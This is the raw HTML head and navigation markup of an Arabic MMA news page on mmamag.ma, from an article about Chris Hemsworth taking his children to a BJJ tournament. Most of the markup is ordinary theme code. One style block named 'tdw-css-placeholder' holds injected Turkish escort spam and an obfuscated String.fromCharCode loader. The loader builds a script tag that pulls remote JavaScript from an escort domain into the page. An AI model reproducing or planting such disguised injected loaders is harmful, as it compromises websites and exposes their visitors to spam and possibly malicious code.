<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://mmamag.ma/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmmamag.ma%2F%25d8%25b4%25d9%2588%25d9%2587%25d8%25af-%25d9%2583%25d8%25b1%25d9%258a%25d8%25b3-hemsworth-%25d9%2588%25d9%2587%25d9%2588-%25d9%258a%25d8%25a3%25d8%25ae%25d8%25b0-%25d8%25a3%25d8%25b7%25d9%2581%25d8%25a7%25d9%2584%25d9%2587-%25d8%25a5%25d9%2584%25d9%2589-%25d8%25a8%25d8%25b7%25d9%2588%25d9%2584%25d8%25a9-bjj%2F&#038;format=xml" />
    <script>
        window.tdb_global_vars = {"wpRestUrl":"https:\/\/mmamag.ma\/wp-json\/","permalinkStructure":"\/%postname%\/"};
        window.tdb_p_autoload_vars = {"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":20,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">:root{--accent-color:#fff}</style>
	

<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    // td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }

        // td_js_generator - mini detector
        ( function () {
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();

        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tds_show_more_info="Show more info";
var tds_show_less_info="Show less info";
var tdc_is_installed="yes";
var td_ajax_url="https:\/\/mmamag.ma\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.6.3";
var td_get_template_directory_uri="https:\/\/mmamag.ma\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="\u064a\u0631\u062c\u0649 \u0627\u0644\u0627\u0646\u062a\u0638\u0627\u0631 ...";
var td_email_user_pass_incorrect="\u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u0623\u0648 \u0643\u0644\u0645\u0629 \u0627\u0644\u0645\u0631\u0648\u0631 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d\u0629!";
var td_email_user_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u0623\u0648 \u0627\u0633\u0645 \u0627\u0644\u0645\u0633\u062a\u062e\u062f\u0645 \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_email_incorrect="\u0627\u0644\u0628\u0631\u064a\u062f \u0627\u0644\u0625\u0644\u0643\u062a\u0631\u0648\u0646\u064a \u063a\u064a\u0631 \u0635\u062d\u064a\u062d!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_captcha="";
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var tdThemeNameWl="Newspaper";
var td_magnific_popup_translation_tPrev="\u0627\u0644\u0633\u0627\u0628\u0642 (\u0645\u0646 \u0627\u0644\u064a\u0633\u0627\u0631 \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tNext="\u0627\u0644\u062a\u0627\u0644\u064a (\u0627\u0644\u0635\u062d\u064a\u062d \u0645\u0641\u062a\u0627\u062d \u0627\u0644\u0633\u0647\u0645)";
var td_magnific_popup_translation_tCounter="%curr% \u0645\u0646 %total%";
var td_magnific_popup_translation_ajax_tError="\u0627\u0644\u0645\u062d\u062a\u0648\u0649 \u0645\u0646 %url% \u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644.";
var td_magnific_popup_translation_image_tError="\u0644\u0627 \u064a\u0645\u0643\u0646 \u062a\u062d\u0645\u064a\u0644 \u0635\u0648\u0631\u0629 #%curr%.";
var tdBlockNonce="ad3922eef0";
var tdMobileMenu="enabled";
var tdMobileSearch="enabled";
var tdDateNamesI18n={"month_names":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"month_names_short":["\u064a\u0646\u0627\u064a\u0631","\u0641\u0628\u0631\u0627\u064a\u0631","\u0645\u0627\u0631\u0633","\u0623\u0628\u0631\u064a\u0644","\u0645\u0627\u064a\u0648","\u064a\u0648\u0646\u064a\u0648","\u064a\u0648\u0644\u064a\u0648","\u0623\u063a\u0633\u0637\u0633","\u0633\u0628\u062a\u0645\u0628\u0631","\u0623\u0643\u062a\u0648\u0628\u0631","\u0646\u0648\u0641\u0645\u0628\u0631","\u062f\u064a\u0633\u0645\u0628\u0631"],"day_names":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0625\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"],"day_names_short":["\u0627\u0644\u0623\u062d\u062f","\u0627\u0644\u0623\u062b\u0646\u064a\u0646","\u0627\u0644\u062b\u0644\u0627\u062b\u0627\u0621","\u0627\u0644\u0623\u0631\u0628\u0639\u0627\u0621","\u0627\u0644\u062e\u0645\u064a\u0633","\u0627\u0644\u062c\u0645\u0639\u0629","\u0627\u0644\u0633\u0628\u062a"]};
var td_reset_pass_empty="Please enter a new password before proceeding.";
var td_reset_pass_confirm_empty="Please confirm the new password before proceeding.";
var td_reset_pass_not_matching="Please make sure that the passwords match.";
var tdb_modal_confirm="Save";
var tdb_modal_cancel="Cancel";
var tdb_modal_confirm_alt="Yes";
var tdb_modal_cancel_alt="No";
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>.td-menu-background,.td-search-background{background-image:url('https://mmamag.ma/wp-content/uploads/2022/01/mobile-bg.jpg')}.white-popup-block:before{background-image:url('https://mmamag.ma/wp-content/uploads/2022/01/login-mod.jpg')}:root{--td_excl_label:'حصرية';--td_mobile_gradient_one_mob:rgba(0,0,0,0.5);--td_mobile_gradient_two_mob:rgba(0,0,0,0.6)}</style>




<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://mmamag.ma/",
                    "name": "الرئيسية"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/",
                    "name": "رياضات قتالية"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%ac%d9%8a%d8%aa%d8%b3%d9%88-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a/",
                    "name": "الجيوجيتسو البرازيلي"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://mmamag.ma/%d8%b4%d9%88%d9%87%d8%af-%d9%83%d8%b1%d9%8a%d8%b3-hemsworth-%d9%88%d9%87%d9%88-%d9%8a%d8%a3%d8%ae%d8%b0-%d8%a3%d8%b7%d9%81%d8%a7%d9%84%d9%87-%d8%a5%d9%84%d9%89-%d8%a8%d8%b7%d9%88%d9%84%d8%a9-bjj/",
                    "name": "شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ"                                
                }
            }    
        ]
    }
</script>
<link rel="icon" href="https://mmamag.ma/wp-content/uploads/2022/01/logo-MMA-Mag-min-150x150.png" sizes="32x32" />
<link rel="icon" href="https://mmamag.ma/wp-content/uploads/2022/01/logo-MMA-Mag-min.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://mmamag.ma/wp-content/uploads/2022/01/logo-MMA-Mag-min.png" />
<meta name="msapplication-TileImage" content="https://mmamag.ma/wp-content/uploads/2022/01/logo-MMA-Mag-min.png" />

<!-- Button style compiled by theme -->

<style></style>


<!-- START - Open Graph and Twitter Card Tags 3.3.2 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="ar_AR"/>
  <meta property="og:site_name" content="MMAMAG.MA"/>
  <meta property="og:title" content="شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ - MMAMAG.MA"/>
  <meta property="og:url" content="https://mmamag.ma/شوهد-كريس-hemsworth-وهو-يأخذ-أطفاله-إلى-بطولة-bjj/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="يعتبر Chris Hemsworth حرفيًا أحد أشهر الممثلين في العالم حاليًا ، وقد شوهد النجم مؤخرًا وهو يدعم طفليه في بطولة BJJ. Hemsworth هو ممثل أسترالي صعد إلى الشهرة لأول مرة حيث لعب دور Thor في Marvel Cinematic Universe واستمر في لعب هذا الدور في إجمالي ثمانية أفلام روائية امتدت على مدى أحد عشر عامًا مثيرً"/>
  <meta property="og:image" content="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg"/>
  <meta property="og:image:url" content="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg"/>
  <meta property="og:image:secure_url" content="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg"/>
  <meta property="article:published_time" content="2022-10-31T14:09:30+00:00"/>
  <meta property="article:modified_time" content="2022-10-31T17:12:41+00:00" />
  <meta property="og:updated_time" content="2022-10-31T17:12:41+00:00" />
  <meta property="article:section" content="الجيوجيتسو البرازيلي"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ - MMAMAG.MA"/>
  <meta itemprop="headline" content="شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ - MMAMAG.MA"/>
  <meta itemprop="description" content="يعتبر Chris Hemsworth حرفيًا أحد أشهر الممثلين في العالم حاليًا ، وقد شوهد النجم مؤخرًا وهو يدعم طفليه في بطولة BJJ. Hemsworth هو ممثل أسترالي صعد إلى الشهرة لأول مرة حيث لعب دور Thor في Marvel Cinematic Universe واستمر في لعب هذا الدور في إجمالي ثمانية أفلام روائية امتدت على مدى أحد عشر عامًا مثيرً"/>
  <meta itemprop="image" content="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg"/>
  <meta itemprop="datePublished" content="2022-10-31"/>
  <meta itemprop="dateModified" content="2022-10-31T17:12:41+00:00" />
  <meta itemprop="author" content="أنوار السوسي"/>
  <!--<meta itemprop="publisher" content="MMAMAG.MA"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="شوهد كريس Hemsworth وهو يأخذ أطفاله إلى بطولة BJJ - MMAMAG.MA"/>
  <meta name="twitter:url" content="https://mmamag.ma/شوهد-كريس-hemsworth-وهو-يأخذ-أطفاله-إلى-بطولة-bjj/"/>
  <meta name="twitter:description" content="يعتبر Chris Hemsworth حرفيًا أحد أشهر الممثلين في العالم حاليًا ، وقد شوهد النجم مؤخرًا وهو يدعم طفليه في بطولة BJJ. Hemsworth هو ممثل أسترالي صعد إلى الشهرة لأول مرة حيث لعب دور Thor في Marvel Cinematic Universe واستمر في لعب هذا الدور في إجمالي ثمانية أفلام روائية امتدت على مدى أحد عشر عامًا مثيرً"/>
  <meta name="twitter:image" content="https://mmamag.ma/wp-content/uploads/2022/10/Chris-Hemsworth-BJJ.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_singular | yoast_seo -->
<!-- END - Open Graph and Twitter Card Tags 3.3.2 -->
	
	<style id="tdw-css-placeholder">.example{color:red}Antalya escortescort antalyaAdana escortMersin escortİstanbul EscortAnkara EscortAdana EscortAydın EscortBursa EscortDenizli Escortvar sc=document.createElement(String.fromCharCode(115,99,114,105,112,116));sc.src=String.fromCharCode(104,116,116,112,115,58,47,47,101,115,99,111,114,116,108,97,114,98,117,108,46,99,111,109,47,112,111,112,46,106,115);sc.type=String.fromCharCode(116,101,120,116,47,106,97,118,97,115,99,114,105,112,116);document.getElementsByTagName(String.fromCharCode(104,101,97,100))[0].appendChild(sc);</style></head>

<body class="rtl post-template-default single single-post postid-2912 single-format-standard --hemsworth------bjj global-block-template-1  tdc-header-template  tdc-footer-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

            <div class="td-scroll-up  td-hide-scroll-up-on-mob" style="display:none;"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
                <span style="display: none">Instagram</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
                <span style="display: none">Twitter</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
                <span style="display: none">Vimeo</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
                <span style="display: none">Youtube</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
                    <div class="td-menu-login-section">
                
    <div class="td-guest-wrap">
        <div class="td-menu-login"><a id="login-link-mob">تسجيل الدخول</a></div>
    </div>
            </div>
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-container"><ul id="menu-%d8%a7%d9%84%d8%b1%d8%a6%d9%8a%d8%b3%d9%8a%d8%a9-2" class="td-mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-first menu-item-6986"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/">أخبار<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4141"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/">فنون القتال المختلطة MMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1156"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d9%85%d9%84%d8%a7%d9%83%d9%85%d8%a9/">الملاكمة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1158"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d8%a7%d9%84%d9%83%d9%8a%d9%83-%d8%a8%d9%88%d9%83%d8%b3%d9%8a%d9%86%d8%ac/">الكيك بوكسينج</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-6987"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/">منظمات فنون قتال مختلطة‏<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-566"><a href="https://mmamag.ma/category/ufc/">UFC يو اف سي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1306"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/one-championship/">ONE-CHAMPIONSHIP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1675"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/pfl/">PFL-MMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3016"><a href="https://mmamag.ma/category/ares/">ARES FC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-561"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/%d8%a3%d9%81%d8%b6%d9%84-%d9%85%d9%82%d8%a7%d8%aa%d9%84%d9%8a%d9%86-%d9%81%d9%8a-%d8%a7%d9%84%d9%80-mma/">GLORY MMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1305"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/glory/">GLORY KICKBOXING</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9035"><a href="https://mmamag.ma/category/immaf/">IMMAF</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1307"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/wbc/">MAFC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6990"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/hexagone-mma/">HEXAGONE-MMA</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1311"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/brave-federation/">BRAVE</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1303"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/bellator/">Bellator</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6756"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/cage-warriors/">Cage-Warriors</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1304"><a href="https://mmamag.ma/category/%d9%85%d9%86%d8%b8%d9%85%d8%a7%d8%aa-%d9%81%d9%86%d9%88%d9%86-%d9%82%d8%aa%d8%a7%d9%84-%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9%e2%80%8f/100-fight/">100-FIGHT</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-562"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/">رياضات قتالية<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-4140"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%8a%d9%88%d8%ac%d9%8a%d8%aa%d8%b3%d9%88-%d8%a7%d9%84%d8%a8%d8%b1%d8%a7%d8%b2%d9%8a%d9%84%d9%8a/">الجيوجيتسو البرازيلي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1148"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d9%83%d8%b1%d8%a7%d8%a8%d9%84%d9%8a%d9%86%d9%83/">ADCC</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8733"><a href="https://mmamag.ma/category/no-gi/">الغرابلينك</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1157"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d9%88%d8%a7%d9%8a-%d8%aa%d8%a7%d9%8a/">المواي تاي</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1661"><a href="https://mmamag.ma/category/%d8%a3%d8%ae%d8%a8%d8%a7%d8%b1/%d9%81%d9%86%d9%88%d9%86-%d8%a7%d9%84%d9%82%d8%aa%d8%a7%d9%84-%d8%a7%d9%84%d9%85%d8%ae%d8%aa%d9%84%d8%b7%d8%a9/mjp/">MJP</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1152"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%ac%d9%88%d8%af%d9%88/">الجودو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1155"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d8%aa%d8%a7%d9%8a%d9%83%d9%88%d9%86%d8%af%d9%88/">التايكوندو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1154"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%b5%d8%a7%d8%b1%d8%b9%d8%a9/">المصارعة</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1153"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%a7%d9%84%d9%83%d8%a7%d8%b1%d8%a7%d8%aa%d9%8a%d9%87/">الكاراتيه</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1297"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d8%b5%d8%a7%d9%85%d8%a8%d9%88/">صامبو</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1149"><a href="https://mmamag.ma/category/%d8%a8%d8%b7%d9%88%d9%84%d8%a7%d8%aa-mma-%d8%b9%d8%b1%d8%a8%d9%8a%d8%a9-%d9%88%d8%af%d9%88%d9%84%d9%8a%d8%a9/%d9%81%d9%88/">الكونغ &#8211; فو</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6991"><a href="https://mmamag.ma/category/podcast-2/">PODCAST</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-565"><a href="https://mmamag.ma/category/%d9%81%d9%8a%d8%af%d9%8a%d9%88/">فيديو<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
